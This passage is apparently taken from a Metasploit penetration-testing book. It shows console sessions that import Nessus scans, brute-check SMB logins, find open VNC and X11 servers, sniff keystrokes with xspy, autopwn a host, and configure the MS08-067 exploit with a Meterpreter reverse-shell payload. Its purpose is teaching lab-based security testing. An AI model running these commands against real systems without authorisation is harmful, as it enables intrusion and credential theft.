msf > db_import /tmp/nessus_report_Host_195.nessus
[*] Importing 'Nessus XML (v2)' data
[*] Importing host 192.168.1.195
3. To verify that the scanned host and vulnerability data was imported
properly, enter
db_hosts
as shown next. This should output a brief listing
with the target IP address, the number of services detected, and the
number of vulnerabilities found by Nessus.
msf > db_hosts -c address,svcs,vulns
Hosts
=====
address
svcs
vulns
-------
----
-----
192.168.1.195
18
345
4. For a complete listing of the vulnerability data that was imported into
Metasploit, enter
db_vulns
without any switches, as shown here:
msf > db_vulns
[*] Time: Wed Mar 09 03:40:10 UTC 2011 Vuln:
host=192.168.1.195
name=NSS-10916 refs=OSVDB-755
[*] Time: Wed Mar 09 03:40:10 UTC 2011 Vuln:
host=192.168.1.195
name=NSS-10915 refs=OSVDB-754
[*] Time: Wed Mar 09 03:40:11 UTC 2011 Vuln:
host=192.168.1.195
name=NSS-10913 refs=OSVDB-752
[*] Time: Wed Mar 09 03:40:12 UTC 2011 Vuln:
host=192.168.1.195
name=NSS-10114 refs=CVE-1999-0524,OSVDB-94,CWE-200
[*] Time: Wed Mar 09 03:40:13 UTC 2011 Vuln:
host=192.168.1.195
name=NSS-11197 refs=CVE-2003-0001,BID-6535
At the end of your pen test, having these references available can be of
great assistance when you’re writing the report for your client.
Scanning with Nessus from Within
Metasploit
During those times when you don’t feel like leaving the comfort of the
command line, you can use the Nessus Bridge plug-in
(http://blog.zate.org/nessus-plugin-dev/) by Zate within Metasploit. The
Nessus Bridge allows you to control Nessus completely through the
Metasploit Framework, run scans, interpret results, and launch attacks
based on the vulnerabilities identified through Nessus.
1. As in the preceding examples, first destroy the existing database with the
db_destroy
command and create a new one using
2. Load the Nessus plug-in by running
load nessus,
db_connect.
as shown here:
msf > db_destroy postgres:toor@127.0.0.1/msf3
[*] Warning: You will need to enter the password at the
prompts below
Password:
msf > db_connect postgres:toor@127.0.0.1/msf3
msf > load nessus
[*] Nessus Bridge for Metasploit 1.1
[+] Type nessus_help for a command listing
[+] Exploit Index - (/root/.msf3/nessus_index) -
is valid.
[*] Successfully loaded plugin: Nessus
3. Running the command
nessus_help
will display all of the commands
that the plug-in supports. The Bridge undergoes regular development
and updates, so it is a good idea to check the help output periodically to
see what new features, if any, have been added.
4. Before starting a scan with the Bridge, you first need to authenticate to
your Nessus server using
nessus_connect,
as shown here:
msf > nessus_connect dookie:s3cr3t@192.168.1.101:8834 ok
[*] Connecting to https://192.168.1.101:8834/ as dookie
[*] Authenticated
5. As with the GUI version of Nessus, you need to initiate a scan using a
defined policy by its policy ID number. To list the available scan policies
on the server, use
nessus_policy_list:
msf > nessus_policy_list
[+] Nessus Policy List
ID
Name
Comments
--
----
--------
-4
Internal Network Scan
-3
Web App Tests
-2
Prepare for PCI DSS audits
-1
External Network Scan
2
The_Works
6. Take note of the policy ID you want to use for your scan, and then
launch a new scan with
nessus_scan_new
followed by the policy number,
a name for your scan, and your target IP address as shown next:
msf > nessus_scan_new
[*] Usage:
[*]
nessus_scan_new <policy id> <scan name> <targets>
[*]
use nessus_policy_list to list all available
policies
msf > nessus_scan_new 2 bridge_scan 192.168.1.195
[*] Creating scan from policy number 2, called "bridge_scan"
and scanning 192.168.1.195
[*] Scan started.
uid is d2f1fc02-3b50-4e4e-ab8f-
38b0813dd96abaeab61f312aa81e
7. While your scan is in progress, you can see its status by running the
nessus_scan_status
command. When this command’s output responds
with “No Scans Running,” as shown next, you will know that your scan
has completed.
msf > nessus_scan_status
[*] No Scans Running.
8. After the scan has completed, you can list the available scan reports with
the
nessus_report_list
command. Identify the ID of the report you
want to import and enter
nessus_report_get
to download the report and
import it into the Metasploit database automatically.
msf > nessus_report_list
[+] Nessus Report List
ID
Name
Status
Date
--
----
------
----
074dc984-05f1-57b1-f0c9-2bb80ada82fd3758887a05631c1d
Host_195
completed
19:43 Mar 08 2011
d2f1fc02-3b50-4e4e-ab8f-38b0813dd96abaeab61f312aa81e
bridge_scan
completed
09:37 Mar 09 2011
[*] You can:
[*] Get a list of hosts from the report: nessus_report_hosts
<report id>
msf > nessus_report_get d2f1fc02-3b50-4e4e-ab8f38b0813dd96abaeab61f312aa81e
[*] importing d2f1fc02-3b50-4e4e-ab8f38b0813dd96abaeab61f312aa81e
[*] 192.168.1.195 Microsoft Windows XP Professional (English)
Done!
[+] Done
9. Finally, as with the other import functions demonstrated in this chapter,
you can use
db_hosts
to verify that the scan data was imported
successfully:
msf > db_hosts -c address,svcs,vulns
Hosts
=====
address
svcs
vulns
-------
----
-----
192.168.1.195
18
345
Now that you’ve seen the variation in scan results from two different
products, you should have a better sense of the merit in using more than one
tool for your scanning needs. It is still up to the penetration tester to
interpret the results from these automated tools and turn them into
actionable data.
Specialty Vulnerability Scanners
Although many commercial vulnerability scanners are available on the
market, you are not limited to them. When you want to run a scan for a
specific vulnerability across a network, Metasploit’s many auxiliary
modules can help you accomplish such tasks.
The following Metasploit modules are just a few examples of the many
useful auxiliary scanning modules included in the Framework. Take
advantage of your lab to probe and explore as many of them as you can.
Validating SMB Logins
To check the validity of a username and password combination, use the
SMB Login Check Scanner to connect to a range of hosts. As you might
expect, this scan is loud and noticeable, and each login attempt will show
up in the event logs of every Windows box it encounters.
After selecting the smb_login module with
use,
you can run
show_options
to see the settings listed under the Required column. Metasploit allows you
to specify a username and password combination, a username and password
list, or a combination of either. In the next example,
RHOSTS
is set to a small
range of IP addresses and a username and password are configured for
Metasploit to try against all addresses.
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
no
File containing
yes
The target
445
yes
Set the SMB
SMBDomain
WORKGROUP
no
SMB Domain
SMBPass
password
no
SMB Password
SMBUser
Administrator
no
SMB Username
THREADS
50
yes
The number of
no
File containing
PASS_FILE
passwords, one per line
RHOSTS
address range or CIDR identifier
RPORT
service port
concurrent threads
USERPASS_FILE
users and passwords separated
by space, one
pair per line
USER_FILE
no
File containing
usernames, one per line
msf auxiliary(smb_login) > set RHOSTS 192.168.1.150-155
RHOSTS => 192.168.1.170-192.168.1.175
msf auxiliary(smb_login) > set SMBUser Administrator
SMBUser => Administrator
msf auxiliary(smb_login) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(smb_login) > run
[*] Starting host 192.168.1.154
[*] Starting host 192.168.1.150
[*] Starting host 192.168.1.152
[*] Starting host 192.168.1.151
[*] Starting host 192.168.1.153
[*] Starting host 192.168.1.155
[+] 192.168.1.155 - SUCCESSFUL LOGIN (Windows 5.1)
'Administrator' : 's3cr3t'
[*] Scanned 4 of 6 hosts (066% complete)
[*] Scanned 5 of 6 hosts (083% complete)
[*] Scanned 6 of 6 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >
You can see a successful login with user Administrator and a password of
s3cr3t at
. Because workstations are all cloned from one image and
deployed through the enterprise in many corporate environments, the
administrator password may well be the same on all of them, granting you
access to every workstation on the network.
Scanning for Open VNC Authentication
Virtual network computing (VNC) provides graphical access to remote
systems in a way that’s similar to Microsoft’s Remote Desktop. VNC
installations are common throughout corporations, because they provide a
GUI-based view of server and workstation desktops. VNC is frequently
installed to meet a temporary need and then completely forgotten and left
unpatched, creating a major potential vulnerability. Metasploit’s built-in
VNC Authentication None scanner searches a range of IP addresses for
VNC servers that do not have a password configured (that support “None”
authentication, meaning a blank password). Usually, this scan will turn up
nothing of value, but a good penetration tester leaves no stone unturned
when looking for ways access a target system.
NOTE
Recent VNC servers do not allow blank passwords. To set one up in your lab for testing, use older
VNC servers such as RealVNC 4.1.1.
The VNC scanner, like most Metasploit auxiliary modules, is easy to
configure and run. The only required configuration for
vnc_none_auth
is to
supply it with an IP or a range of IPs to scan. Simply select the module,
define your
RHOSTS
and
THREADS,
if desired, and run it, as shown next:
msf > use auxiliary/scanner/vnc/vnc_none_auth
msf auxiliary(vnc_none_auth) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
yes
The target address range
RHOSTS
or CIDR identifier
RPORT
5900
yes
The target port
THREADS
1
yes
The number of concurrent
threads
msf auxiliary(vnc_none_auth) > set RHOSTS 192.168.1.155
RHOSTS => 192.168.1.155
msf auxiliary(vnc_none_auth) > run
[*] 192.168.1.155:5900, VNC server protocol version : RFB
003.008
[*] 192.168.1.155:5900, VNC server security types supported :
None
[*] 192.168.1.155:5900, VNC server security types includes
None, free access!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(vnc_none_auth) >
If you get lucky and Metasploit finds a VNC server with no authentication
, you can use Back|Track’s vncviewer to connect to the target machine
without a password, as shown in Figure 4-18.
Figure 4-18. Connecting to VNC with no authentication using vncviewer
If you think a VNC scan is likely to be a waste of time and that you’ll never
find systems with open VNC servers enabled, think again. During a large
penetration test, which included thousands of systems, one of the authors
noticed that one of those systems had an open VNC server.
While the author was in the system documenting his finding, he noticed
activity on the system. This was overnight on a system that was unlikely to
have an authorized user on it. While not always considered a best practice,
the author pretended to be another unauthorized intruder and engaged the
intruder in conversation via Notepad. The intruder was not very bright and
told the author that he was scanning large blocks of systems for open VNC
servers. Here is a segment of the conversation:
Author: You in the us? or out of country? I know some people in denmark.
Attacker: I’m from Norway actually, hehe, I have relatives in Denmark.
Author: You hang in any boards? like I used to like some but they have been going away
Attacker: I mostly hang in some programming boards, but not much else. Have you been into
hacking for a long time or what? What’s your age btw? I’m 22.
Author: I have been on this for like fun for around a year or so. Still in school. 16. Just something
to do.
Attacker: Haven’t been there. I too mostly do this for fun, just trying to see what I can do, test my
skills. I wrote the “VNC finder” myself btw, I have found a lot of servers, but this is the only one
where I could actually have some fun
Author: Wow. What did you write it in? Can I dl it? Do you have a handle?
Attacker: It’s written in a language called PureBasic, but it’s kinda not ready for release yet, it’s
only for my own use. But maybe I can share it anyway, I could upload the code somewhere and let
you compile it. That is if you can find some PureBasic compiler on some warez site :P
Author: Thats cool. you can put it in that pastebin site from irc. That lets you anon post I have not
done purebasic before. just python and perl
Attacker: Let me see, I'll look for that pastebin site and upload it, just give me some minutes, I’ll be
around.
The attacker then gave the author a link to a pastebin page with the full
source for the custom VNC scanner he was using.
Scanning for Open X11 Servers
Metasploit’s built-in open_x11 scanner is similar to the vnc_auth scanner, in
that it scours a range of hosts for X11 servers that allow users to connect
with-out authentication. Although X11 servers aren’t widely used today,
lots of archaic boxes out there are still running old, unpatched, and
forgotten operating systems. As you’ve seen in the preceding two examples,
legacy systems are often the most vulnerable systems on a network.
To run the open_x11 scanner, simply configure as you would most other
auxiliary modules by setting the
RHOSTS
and, optionally, the
THREADS
values.
A session is shown next. Notice at IP address 192.168.1.23 that the scanner
has found an open X server. This is a serious vulnerability because it allows
an attacker to gain unauthenticated access to the system: The X system
handles the GUI including the mouse and keyboard.
msf > use auxiliary/scanner/x11/open_x11
msf auxiliary(open_x11) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
yes
The target address range
RHOSTS
or CIDR identifier
RPORT
6000
yes
The target port
THREADS
1
yes
The number of concurrent
threads
msf auxiliary(open_x11) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(open_x11) > set THREADS 50
THREADS => 50
msf auxiliary(open_x11) > run
[*] Trying 192.168.1.1
[*] Trying 192.168.1.0
[*] Trying 192.168.1.2...
[*] Trying 192.168.1.29
[*] Trying 192.168.1.30
[*] Open X Server @ 192.168.1.23 (The XFree86 Project, Inc)
[*] Trying 192.168.1.31
[*] Trying 192.168.1.32
. . . SNIP . . .
[*] Trying 192.168.1.253
[*] Trying 192.168.1.254
[*] Trying 192.168.1.255
[*] Auxiliary module execution completed
To see what an attacker could do with a vulnerability like this, start
keystroke logging using Back|Track’s xspy tool, like so:
root@bt:/# cd /pentest/sniffers/xspy/
root@bt:/pentest/sniffers/xspy# ./xspy -display 192.168.1.23:0 delay 100
ssh root@192.168.1.11(+BackSpace)37
sup3rs3cr3tp4s5w0rd
ifconfig
exit
The xspy tool remotely sniffs the X server’s keyboard session and has
captured a user running SSH to log in as root on a remote system.
Vulnerabilities such as this can be rare, but when you find them they are
extremely valuable.
Using Scan Results for Autopwning
Let’s take a quick diversion into exploitation. Metasploit’s Autopwn tool
automatically targets and exploits a system using an open port or using the
results of a vulnerability scan export. You can use Autopwn to harness the
results of most vulnerability scanners, including NeXpose, Nessus, and
OpenVAS.
For example, here’s how we could use a Nessus results import to target a
system and autopwn it. Create a new database with
db_import
db_connect
and use
to import the scan report. In the next example, we run
db_autopwn
with a series of switches to launch attacks against all targets (e),
show all matching modules (t), use a reverse shell payload (r), select
exploit modules based on vulnerability (x), and also select based on open
ports (p). Once
db_autopwn
launches, Metasploit begins launching exploits
at the targets. Successful exploits return a shell to the attacking machine.
msf > db_connect postgres:toor@127.0.0.1/msf3
msf > db_import /root/nessus.nbe
msf > db_autopwn -e -t -r -x -p
[*] (1/72
[0 sessions]): Launching
exploit/windows/mssql/ms09_004_sp_replwritetovarbin
against 192.168.33.130:1433...
[*] (2/72 [0 sessions]): Launching exploit/windows/smb/
psexec against 192.168.33.130:445...
[*] (3/72 [0 sessions]): Launching
exploit/windows/smb/ms06_040_netapi against
192.168.33.130:445...
. . . SNIP . . .
[*] Transmitting intermediate stager for over-sized stage...
(216 bytes)
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened
(192.168.1.101:40912 -> 192.168.1.115:15991)
[*] (72/72 [1 sessions]): Waiting on 2 launched modules to
finish execution...
[*] (72/72 [1 sessions]): Waiting on 0 launched modules to
finish execution...
Based on these scans, Autopwn launched 72 exploits
successful, as shown at
and one was
. This exploit allows us full access to the machine
with a Meterpreter console that will be discussed in far more depth in
Chapter 6.
NOTE
One big caveat to remember when using Autopwn: If you’re going in with your Autopwn guns
blazing, the target system can crash or lose stability. Autopwn has useful features not covered
here, such as the ability to select only exploits that have an “Excellent” ranking, meaning it is very
unlikely they will crash the remote system or service. For more information on its usage, enter
db_autopwn -h.
Chapter 5. The Joy of Exploitation
Exploitation is the pinnacle of many security professionals’ careers. The
ability to gain full control over a targeted machine is a great feeling, if
perhaps a little scary. But even though exploitation techniques have
advanced quite a bit over the years, the adoption of various system and
network protections has made it increasingly more difficult to succeed with
basic exploits. In this chapter, we move into more difficult attack methods,
beginning with command-line interfaces to the Metasploit Framework.
Most of the attacks and customizations discussed in this chapter will occur
in msfconsole, msfencode, and msfpayload.
Before you begin to exploit systems, you need to understand a few things
about penetration testing and exploitation. In Chapter 1 you were
introduced to basic penetration testing methods. In Chapter 2 you learned
the basics of the Framework and what to expect from each tool. In
Chapter 3 we explored the intelligence gathering phase, and in Chapter 4
you learned about vulnerability scanning.
In this chapter, we focus on the basics of exploitation. Our goal is to
familiarize you with the different commands available through the
Framework, which we’ll build upon in later chapters. Most of the attacks
from this point forward will occur through msfconsole, and you will need a
solid understanding of msfconsole, msfpayload, and msfencode to get the
most out of the balance of this book.
Basic Exploitation
The Metasploit Framework contains hundreds of modules, and it’s nearly
impossible to remember them all. Running
show
from msfconsole will
display every module available in the Framework, but you can also narrow
your search by displaying only specific types of modules as discussed in the
following sections.
msf> show exploits
Within msfconsole, exploits operate against the vulnerabilities that you
discover during a penetration test. New exploits are always being
developed, and the list will continue to grow. This command will display
every currently available exploit within the Framework.
msf> show auxiliary
Auxiliary modules in Metasploit can be used for a wide range of purposes.
They can operate as scanners, denial-of-service modules, fuzzers, and much
more. This command will display them and list their features.
msf> show options
Options control various settings needed for proper functionality of the
Framework modules. When you run
show options
while a module is
selected, Metasploit will display only the options that apply to that
particular module. Entering
msf> show options
when not in a module will
display the available global options—for example, you can set
LogLevel
be more verbose as you perform an attack. You can also issue the
to
back
command to go back once inside a module.
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > back
msf >
The
search
command is useful for finding a specific attack, auxiliary
module, or payload. For example, if you want to launch an attack against
SQL, you could search for SQL like this:
msf > search mssql
[*] Searching loaded modules for pattern 'mssql'...
Auxiliary
=========
Name
Disclosure Date
Rank
---------------
----
Description
----
----------
admin/mssql/mssql_enum
normal
Microsoft SQL Server Configuration
Enumerator
admin/mssql/mssql_exec
normal
Microsoft SQL Server xp_cmdshell
Command
Execution
admin/mssql/mssql_idf
normal
Microsoft SQL Server - Interesting
Data
Finder
admin/mssql/mssql_sql
normal
Microsoft SQL Server Generic Query
scanner/mssql/mssql_login
normal
MSSQL
normal
MSSQL Ping
Login Utility
scanner/mssql/mssql_ping
Utility
Exploits
. . . SNIP . . .
msf >
Or, to find the MS08-067 exploit specifically (an exploit related to the
notorious Conficker worm that exploited a weakness within the Remote
Procedure Call [RPC] service), you would enter this command:
msf > search ms08_067
[*] Searching loaded modules for pattern 'ms08_067'...
Exploits
========
Name
Rank
Description
----
----
-----------
windows/smb/ms08_067_netapi
great
Microsoft Server Service Relative Path Stack Corruption
Then, having found an exploit (windows/smb/ms08_067_netapi), you could
load the found module with the
use
command, like so:
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) >
Notice that when we issue the
command, the
msf
use windows/smb/ms08_067_netapi
prompt changes as follows:
msf exploit(ms08_067_netapi) >
This indicates that we have selected the ms08_067_netapi module and that
commands issued at this prompt will be performed under that exploit.
NOTE
You can perform a search or use at any time within an exploit to switch to a different exploit
or module.
Now, with the prompt reflecting our chosen module, we can enter
options
show
to display the options specific to the MS08-067 exploit:
msf exploit(ms08_067_netapi) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
yes
The target address
RHOST
RPORT
445
yes
Set the SMB service port
SMBPIPE
BROWSER
yes
The pipe name to use
(BROWSER, SRVSVC)
Exploit target:
Id
Name
--
----
0
Automatic Targeting
msf exploit(ms08_067_netapi) >
This contextual approach to accessing options keeps the interface simpler
and allows you to focus only on the options that matter at the moment.
msf> show payloads
Recall from Chapter 2 that payloads are platform-specific portions of code
delivered to a target. As with
show options,
when you run
show payloads
from a module-specific prompt, Metasploit displays only the payloads that
are compatible with that module. In the case of Microsoft Windows–based
exploits, these payloads may be as simple as a command prompt on the
target or as complex as a full graphical interface on the target machine. To
see an active list of payloads, run the following command:
msf> show payloads
This would show you all payloads available in Metasploit; however, if you
are in an actual exploit, you will see only payloads applicable to the attack.
For example, running
show payloads
exploit(ms08_067_netapi)
from the
msf
prompt would result in the output shown next.
In the previous example we searched for the MS08-067 module. Now let’s
find out the payloads for that module by entering
show payloads.
Notice in
the example that only Windows-based payloads are shown. Metasploit will
generally identify the type of payloads that can be used with a particular
attack.
msf exploit(ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name
Rank
Description
----
----
--------
--. . . SNIP . . .
windows/shell/reverse_ipv6_tcp
normal
Windows Command Shell, Reverse TCP
Stager
(IPv6)
windows/shell/reverse_nonx_tcp
normal
Windows Command Shell, Reverse TCP
Stager
(No NX or Win7)
windows/shell/reverse_ord_tcp
normal
Windows Command Shell, Reverse
Ordinal TCP
Stager (No NX or Win7)
windows/shell/reverse_tcp
normal
Windows Command Shell, Reverse TCP
Stager
windows/shell/reverse_tcp_allports
normal
Windows Command Shell, Reverse
AllPort TCP Stager
windows/shell_bind_tcp
normal
Windows Command Shell, Bind TCP
Inline
windows/shell_reverse_tcp
normal
Windows Command Shell, Reverse TCP
Inline
Next, we enter
reverse_tcp
set payload windows/shell/reverse_tcp
payload. When we enter
show options
additional options are shown:
msf exploit(ms08_067_netapi) > set payload
windows/shell/reverse_tcp
to select the
again we see that
payload => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
yes
The target address
RHOST
RPORT
445
yes
Set the SMB service port
SMBPIPE
BROWSER
yes
The pipe name to use
(BROWSER, SRVSVC)
Payload options (windows/shell/reverse_tcp):
Name
Current Setting
Required
Description
----
---------------
--------
-----------
EXITFUNC
thread
yes
Exit technique: seh,
yes
The local address
yes
The local port
thread, process
LHOST
LPORT
4444
Notice that when the payload is selected at
and the options are displayed
at
, we are presented with some additional options in the payload section
at
, such as
LHOST
and
LPORT.
In this example, you could configure the
payload to connect back to the attacker machine on a specific IP address
and port number, called a reverse payload. In reverse payloads, the
connection is actually triggered by the target machine and it connects to the
attacker. You might use this technique to circumvent a firewall or NAT
installation.
We’ll configure this exploit with both the
LHOST
and
RHOST
options.
LHOST,
our attacking machine, will connect back from the target machine (RHOST)
on the default TCP port (4444).
msf> show targets
Modules often list vulnerable potential targets. For example, because the
vulnerability targeted by MS08-067 relies on hard-coded memory
addresses, the exploit is specific to operating systems with specific patch
levels, language version, and security implementations (as explained in
detail in Chapter 14 and Chapter 15). Using the
show targets
command at
the
msf MS08-067
prompt displays a list of 60 exploit targets (with only a
portion shown in the following example). The success of the exploit will
depend on the version of Windows you are targeting. Sometimes automatic
detection will not work and could even trigger the wrong exploit, which
will usually lead to a service crash.
msf exploit(ms08_067_netapi) > show targets
Exploit targets:
Id
--
Name
----
0
Automatic Targeting
1
Windows 2000 Universal
2
Windows XP SP0/SP1 Universal
3
Windows XP SP2 English (NX)
4
Windows XP SP3 English (NX)
5
Windows 2003 SP0 Universal
6
Windows 2003 SP1 English (NO NX)
7
Windows 2003 SP1 English (NX)
8
Windows 2003 SP2 English (NO NX)
9
Windows 2003 SP2 English (NX)
In this example, you can see that the exploit lists Automatic Targeting
as
one option. Often, an exploit module will attempt to target the operating
system automatically based on its version and select an exploit based on the
system’s fingerprint. However, it’s often best to try to identify the
appropriate exploit yourself to avoid triggering the wrong exploit or a
potentially destructive one.
NOTE
This particular exploit is temperamental, and it has a tough time determining the operating system.
If you use this exploit, be sure to set the target as the specific operating system you use in testing
on your VM (Windows XP SP2).
info
When the short description of a module provided by the
commands isn’t sufficient, use the
info
show
and
search
command followed by the module
name to display all the information, options, and targets available for that
module:
msf exploit(ms08_067_netapi) > info
set and unset
All the options for a given Metasploit module must be either set or unset,
especially if they are marked as required or yes. When you enter
options,
Use the
show
you will see information that specifies whether a field is required.
set
command to set an option (turn it on); use
setting off. The next listing shows the
set
and
unset
unset
to turn a
commands in use.
NOTE
Notice that the variables are referenced using uppercase characters. This isn’t required, but it is
considered good practice.
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.155
RHOST => 192.168.1.155
msf exploit(ms08_067_netapi) > set TARGET 3
TARGET => 3
msf exploit(ms08_067_netapi) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
RHOST
192.168.1.155
yes
The target address
RPORT
445
yes
Set the SMB service port
SMBPIPE
BROWSER
yes
The pipe name to use
(BROWSER, SRVSVC)
Exploit target:
Id
Name
--
----
3
Windows XP SP2 English (NX)
msf exploit(ms08_067_netapi) > unset RHOST
Unsetting RHOST...
At
we set the target IP address (RHOST) to
machine). At
we
set
192.168.1.155
(our target
the target to 3, the “Windows XP SP2 English
(NX)” that we listed with
show targets
in msf> show targets in msf> show
targets. Running
show options
populated, as shown in the
at
confirms that our settings have been
output.
Module options
setg and unsetg
The
setg
and
unsetg
commands are used to set or unset a parameter
globally within msfconsole. Using these commands can save you from
having to re-enter the same information repeatedly, particularly in the case
of frequently used options that rarely change, such as
LHOST.
save
Having configured global options with the
setg
command, use the
save
command to save your current settings so they will be available next time
you run the console. You can enter the
save
command at any time in
Metasploit to save your current place.
msf exploit(ms08_067_netapi) > save
Saved configuration to: /root/.msf3/config
msf exploit(ms08_067_netapi) >
The location in which the configuration is stored, /root/.msf3/config, is
shown on the screen. If for some reason you need to start over, move or
delete this file to revert to the default settings.
Exploiting Your First Machine
With some of the basics behind us and an understanding of how to set
variables within msfconsole, let’s exploit our first machine. To do so, fire
up your Windows XP Service Pack 2 and Ubuntu 9.04 virtual machines.
We’ll use Metasploit from within Back|Track.
If you used the vulnerability scanners discussed in Chapter 4 against your
virtual Windows XP SP2 machine, you will have encountered the
vulnerability we’ll exploit in this chapter: the MS08-067 exploit. We’ll
begin by finding this vulnerability on our own.
As your skills as a penetration tester improve, the discovery of certain open
ports will trigger ideas about how you might exploit a particular service.
One of the best ways to conduct this check is by using nmap’s script options
within Metasploit as shown here:
root@bt:/root# cd /opt/framework3/msf3/
root@bt:/opt/framework3/msf3# msfconsole
. . . SNIP . . .
msf > nmap -sT -A --script=smb-check-vulns -P0 192.168.33.130
[*] exec: nmap -sT -A --script=smb-check-vulns -P0 192.168.33.130
Starting Nmap 5.20 ( http://nmap.org ) at 2011-03-15 19:46 EDT
Warning: Traceroute does not support idle or connect scan,
disabling...
NSE: Script Scanning completed.
Nmap scan report for 192.168.33.130
Host is up (0.00050s latency).
Not shown: 991 closed ports
PORT
STATE SERVICE
VERSION
21/tcp
open
ftp
Microsoft ftpd
25/tcp
open
smtp
Microsoft ESMTP 6.0.2600.2180
80/tcp
open
http
Microsoft IIS webserver 5.1
135/tcp
open
msrpc
Microsoft Windows RPC
139/tcp
open
netbios-ssn
443/tcp
open
https?
445/tcp
open
microsoft-ds Microsoft Windows XP microsoft-ds
1025/tcp open
msrpc
Microsoft Windows RPC
1433/tcp open
ms-sql-s
Microsoft SQL Server 2005 9.00.1399;
RTM
MAC Address: 00:0C:29:EA:26:7C (VMware)
Device type: general purpose
Running: Microsoft Windows XP|2003
OS details: Microsoft Windows XP Professional SP2 or Windows
Server 2003
Network Distance: 1 hop
Service Info: Host: ihazsecurity; OS: Windows
Host script results:
smb-check-vulns:
MS08-067: VULNERABLE
Conficker: Likely CLEAN
regsvc DoS: CHECK DISABLED (add '--script-args=unsafe=1' to
run)
SMBv2 DoS (CVE-2009-3103): CHECK DISABLED (add '--scriptargs=unsafe=1' to run)
OS and Service detection performed. Please report any incorrect
results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.67 seconds
msf >
Here, we call nmap from Metasploit with the
plug-in at
-sT
--script=smb-check-vulns
. Notice the flags used while scanning the host with nmap. The
is a Stealth TCP connect, which we have found to be the most reliable
flag when trying to enumerate ports. (Others prefer
The
-A
-sS,
or Stealth Syn.)
specifies advanced OS detection, which does some additional banner
grabs and footprinting of a specific service for us.
Notice in the results from nmap that
MS08-067: VULNERABLE
is reported at
.
This is a good indicator that we have a chance at exploiting this system.
Let’s use Metasploit to find the exploit we want and attempt to compromise
the system.
This exploit is specific to the operating system version, service pack, and
language in use on the system, a result of the exploit bypassing Data
Execution Prevention (DEP). DEP was created to help protect against
buffer overflow attacks by rendering the stack read-only and thereby
preventing arbitrarily placed shellcode from executing. However, we can
bypass DEP and force Windows to make the stack writable by performing
some complex stack manipulation. (For more on bypassing DEP, see
http://www.uninformed.org/?v=2&a=4.)
In msf> show targets in msf> show targets, we used the
show targets
command, which lists each vulnerable version for this specific attack
vector. Because MS08-067 is an exploit that is very specific regarding the
OS version in use, we will manually set our target to make sure we trigger
the correct overflow. Based on the nmap scan results shown in the
preceding example, we can tell at
that the system is running Windows XP
Service Pack 2. (It is also identified as possibly Windows 2003, but the
system is missing key ports that would be associated with the Server
Edition.) We’ll assume that our target is running the English version of XP.
Let’s walk through the actual exploitation. First the setup:
msf > search ms08_067_netapi
[*] Searching loaded modules for pattern 'ms08_067_netapi'...
Exploits
========
Name
Rank
Description
----
----
-----------
windows/smb/ms08_067_netapi
great
Microsoft Server
Service Relative Path Stack Corruption
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD
windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show targets
Exploit targets:
Id
Name
--
----
0
Automatic Targeting
1
Windows 2000 Universal
2
Windows XP SP0/SP1 Universal
3
Windows XP SP2 English (NX)
4
Windows XP SP3 English (NX)
5
Windows 2003 SP0 Universal
6
Windows 2003 SP1 English (NO NX)
7
Windows 2003 SP1 English (NX)
8
Windows 2003 SP2 English (NO NX)
9
Windows 2003 SP2 English (NX)
. . . SNIP . . .
26
Windows XP SP2 Japanese (NX)
. . . SNIP . . .
msf exploit(ms08_067_netapi) > set TARGET 3
target => 3
msf exploit(ms08_067_netapi) > set RHOST 192.168.33.130
RHOST => 192.168.33.130
msf exploit(ms08_067_netapi) > set LHOST 192.168.33.129
LHOST => 192.168.33.129
msf exploit(ms08_067_netapi) > set LPORT 8080
LPORT => 8080
msf exploit(ms08_067_netapi) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
RHOST
192.168.33.130
yes
The target address
RPORT
445
yes
Set the SMB service port
SMBPIPE
BROWSER
yes
The pipe name to use
(BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name
Current Setting
Required
Description
----
---------------
--------
-----------
EXITFUNC
thread
yes
Exit technique: seh,
thread, process
LHOST
192.168.33.129
yes
The local address
LPORT
8080
yes
The local port
Exploit target:
Id
Name
--
----
3
Windows XP SP2 English (NX)
We search for the MS08-067 NetAPI exploit in the Framework at
. Then,
having found our exploit, we load the windows/smb/ms08_067_netapi
exploit at
Next, at
.
we set the payload as Windows-based Meterpreter
reverse_tcp,
which, if successful, will start a connection on the target machine and
connect back to the attacking machine specified with
LHOST.
This is
important if you find that a firewall is in place and you need to bypass
incoming controls on a firewall or NAT.
Meterpreter is a post exploitation tool that we’ll use through this book. One
of Metasploit’s flagship tools, it makes extracting information or further
compromising systems significantly easier.
The
show targets
command at
allows us to identify the system we want
to target. (Although many MSF exploits use automatic targeting and don’t
require this flag, autodetection capability generally fails in MS08-067.)
We then set our target to
Windows XP SP2 English (NX)
at
. The
NX
stands
for No Execute. By default in Windows XP SP2, DEP is enabled.
At
we set the IP address of our target machine which, by defining the
RHOST
The
value, is vulnerable to the MS08-067 exploit.
set LHOST
command at
specifies our attacking machine’s IP address
(the Back|Track machine), and the
LPORT
option at
specifies the port to
which our attacker machine will listen for a connection from our target.
(When you’re setting the
LPORT
option, use a standard port that you think
